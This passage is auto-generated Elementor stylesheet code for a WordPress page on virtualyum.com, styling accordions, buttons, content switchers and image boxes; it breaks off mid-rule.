.elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://virtualyum.com/wp-content/uploads/2024/04/deco2.png");background-repeat:no-repeat;}.elementor-4397 .elementor-element.elementor-element-b409027 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4397 .elementor-element.elementor-element-b409027 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-096db0a > .elementor-widget-container{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.5);}.elementor-4397 .elementor-element.elementor-element-096db0a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4397 .elementor-element.elementor-element-f717d51{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-4397 .elementor-element.elementor-element-8abf0a9:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-8abf0a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-8abf0a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-8abf0a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-73e9ad8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4397 .elementor-element.elementor-element-73e9ad8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-1b64b03c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:12px;color:#000000;}.elementor-4397 .elementor-element.elementor-element-6add82a9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-6add82a9{text-align:left;}.elementor-4397 .elementor-element.elementor-element-6add82a9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:800;line-height:1.3em;}.elementor-4397 .elementor-element.elementor-element-4721547e > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-4721547e{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;color:#bfbfbf;}.elementor-4397 .elementor-element.elementor-element-f469dd2{--e-image-carousel-slides-to-show:6;width:var( --container-widget-width, 100.187% );max-width:100.187%;--container-widget-width:100.187%;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-f469dd2 .swiper-wrapper{display:flex;align-items:flex-start;}.elementor-4397 .elementor-element.elementor-element-5fe1dec6 > .elementor-element-populated{padding:50px 0px 0px 10px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion.accoedion-primary .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"], .elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-header>.elementskit-btn-link[aria-expanded=true], .elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion.floating-style .elementskit-card .elementskit-btn-link[aria-expanded="true"]{background-color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-header>.elementskit-btn-link{background-color:#ffffff;font-family:"Poppins", Sans-serif;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E396E1;border-radius:0px 0px 0px 0px;padding:14px 30px 14px 85px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-body, .elementor-4397 .elementor-element.elementor-element-7fe49082 .accordion.floating-style .elementskit-card-body{background-color:rgba(255,255,255,0);}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion.accordion-4 .elementskit-card-header .elementskit-btn-link::before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion.accordion-4 .elementskit-card-header .elementskit-btn-link[aria-expanded="true"]::before{background-color:#666;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"]{color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#812474;border-radius:0px 0px 1px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion.curve-shape .elementskit-card-header>.elementskit-btn-link[aria-expanded=true]{color:#000000;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-body p{color:#000000;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-body{color:#000000;border-radius:0px 0px 0px 0px;padding:30px 65px 30px 65px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion > .elementskit-card{border-style:solid;border-width:0px 0px 0px 0px;border-color:#2575fc;border-radius:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-header > .elementskit-btn-link.collapsed{border-radius:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-header .elementskit-btn-link .ekit_accordion_normal_icon{color:#ffffff;fill:#ffffff;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card .elementskit-card-header .elementskit-btn-link .ekit_accordion_active_icon{color:#ffffff;fill:#ffffff;}.elementor-4397 .elementor-element.elementor-element-a80b4b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-4397 .elementor-element.elementor-element-0684b20 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-0684b20{text-align:center;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button{width:331px;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:#812474;border-radius:5px;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button.premium-button-style2-shutinhor:before , .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button.premium-button-style2-shutinver:before , .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-radialin:before , .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-rectin:before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-line6::after{color:#812474;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-none:hover, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style8:hover, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style1:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-shutouthor:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-shutoutver:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-shutinhor, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-shutinver, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-dshutinhor:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-dshutinver:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-scshutouthor:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style2-scshutoutver:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style3-after:hover, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style3-before:hover, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style4-icon-wrapper, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-radialin, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-radialout:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-rectin, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style5-rectout:before, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style6-bg, .elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button-style6:before{background-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-0684b20 .premium-button:hover{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4397 .elementor-element.elementor-element-06ff82d{margin-top:100px;margin-bottom:0px;padding:100px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-80995a8 > .elementor-element-populated{margin:0px 150px 0px 150px;--e-column-margin-right:150px;--e-column-margin-left:150px;}.elementor-4397 .elementor-element.elementor-element-897f96a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-section-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-divider{width:100px;background:linear-gradient(90deg, #E396E1 0%, #E396E1 100%);}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;color:#E396E1;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;color:#E396E1;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-border-divider::before{height:4px;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#E396E1;color:#E396E1;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#E396E1;}.elementor-4397 .elementor-element.elementor-element-a9f7d9c > .elementor-widget-container{padding:0px 120px 0px 120px;}.elementor-4397 .elementor-element.elementor-element-a9f7d9c{text-align:justify;font-family:"Poppins", Sans-serif;font-size:18px;color:#2C2B83AD;}.elementor-4397 .elementor-element.elementor-element-e65271c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--horizontal .elementor-repeater-item-83e7642.qodef-process-item{margin-top:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--vertical .elementor-repeater-item-83e7642.qodef-process-item{margin-left:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-83e7642 .qodef-e-icon > .qodef-e-item-icon-text{font-size:140px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-83e7642 .qodef-e-line{transform:rotate(-12deg);}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-4cb6a8d .qodef-e-icon > .qodef-e-item-icon-text{font-size:140px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-4cb6a8d .qodef-e-line{transform:rotate(12deg);}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-b0f8daf .qodef-e-icon > .qodef-e-item-icon-text{font-size:140px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-b0f8daf .qodef-e-line{transform:rotate(-12deg);}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-6d5013a .qodef-e-icon > .qodef-e-item-icon-text{font-size:140px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-6d5013a .qodef-e-line{transform:rotate(12deg);}.elementor-4397 .elementor-element.elementor-element-859dd19 .elementor-repeater-item-2d5eae6 .qodef-e-icon > .qodef-e-item-icon-text{font-size:140px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-e-icon{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-e-number{background-color:#2C2B83C7;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;top:0px;right:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 > .elementor-widget-container{padding:0px 0px 100px 0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-e-content{text-align:center;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--horizontal .qodef-process-item{margin-top:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--vertical .qodef-process-item{margin-left:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-e-icon > .qodef-e-item-icon-text{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process .qodef-e-title{font-family:"Poppins", Sans-serif;margin-top:0px;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--horizontal .qodef-e-line-inner{border-bottom-style:solid;}.elementor-4397 .elementor-element.elementor-element-859dd19 .qodef-qi-process.qodef-item-layout--vertical .qodef-e-line-inner{border-left-style:solid;}.elementor-4397 .elementor-element.elementor-element-ed62ff6:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-ed62ff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#81247417;}.elementor-4397 .elementor-element.elementor-element-ed62ff6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4397 .elementor-element.elementor-element-ed62ff6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-d60354a{--spacer-size:16px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container{text-align:center;margin-bottom:0px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-toggle-switcher:before{transition-duration:400ms;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-button:before{transition-duration:400ms;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label , 
								.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label .eae-cs-label{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label h5{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-label-wrapper .eae-content-switch-button{background-color:#E396E1;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:15px 030px 15px 30px;margin:0px 20px 0px 20px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-layout-skin2 .eae-cs-label-wrapper .eae-content-switch-button.active{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-layout-skin1 .eae-cs-switch-container  .eae-cs-label-wrapper .active.eae-content-switch-button:before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-right i{margin-left:5px;}body.rtl .elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-right i{margin-right:5px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-left i{margin-right:5px;}body.rtl .elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-left i{margin-left:5px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-right svg{margin-left:5px;}body.rtl .elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-right svg{margin-right:5px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-left svg{margin-right:5px;}body.rtl .elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-switch-container .eae-content-switch-label.eae-cs-icon-align-left svg{margin-left:5px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label i, 
					.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label svg{font-size:20px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label i{font-size:20px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label svg{width:20px;height:20px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-layout-skin1 .eae-cs-switch-wrapper{background-color:#E9C3E417;padding:0px 45px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper .eae-cs-content-section{font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-content-switcher-wrapper{text-align:left;}.elementor-4397 .elementor-element.elementor-element-4faffb79:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-4faffb79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#81247417;background-image:url("https://virtualyum.com/wp-content/uploads/2024/01/Team-Testimonials-BG-Image.webp");}.elementor-4397 .elementor-element.elementor-element-4faffb79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-4397 .elementor-element.elementor-element-4faffb79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-17b30235 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #2D2E83 0%, #2D2E83 100%);}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:4px;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:4px;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-border-divider::before{height:4px;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#2D2E83;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-17b30235 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body, .elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body::before, .elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body::after{background-color:#ffffff;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-box-body{background-color:#ffffff;padding:30px 35px 30px 35px;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body{height:90px;margin-top:-40px;width:90%;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i {color:#000000;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:90px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > i {color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#2D2E83;fill:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i{font-size:26px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg{max-width:26px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-box-header{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-box-header img{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-info-box-title {color:#000000;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-info-box-title a{color:#000000;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 14px 0px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body, .elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body::before, .elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body::after{background-color:#ffffff;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-box-body{background-color:#ffffff;padding:30px 35px 30px 35px;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body{height:90px;margin-top:-40px;width:90%;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i {color:#000000;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:90px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > i {color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#2D2E83;fill:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i{font-size:26px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg{max-width:26px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-box-header{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-box-header img{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-info-box-title {color:#000000;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-info-box-title a{color:#000000;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 14px 0px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body, .elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body::before, .elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body::after{background-color:#ffffff;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-box-body{background-color:#ffffff;padding:30px 35px 30px 35px;box-shadow:-1.21px 6.894px 15px 0px rgba(0,0,0,0.07);}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body{height:90px;margin-top:-40px;width:90%;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i {color:#000000;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:90px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > i {color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style:hover .elementskit-box-body .elementskit-info-box-title > svg path{stroke:#2D2E83;fill:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > i{font-size:26px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body .elementskit-info-box-title > svg{max-width:26px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-box-header{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-box-header img{border-radius:15px 15px 15px 15px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.01);}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-info-box-title {color:#000000;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-info-box-title a{color:#000000;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:#000000;fill:#000000;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box .elementskit-box-style-content{margin:0px 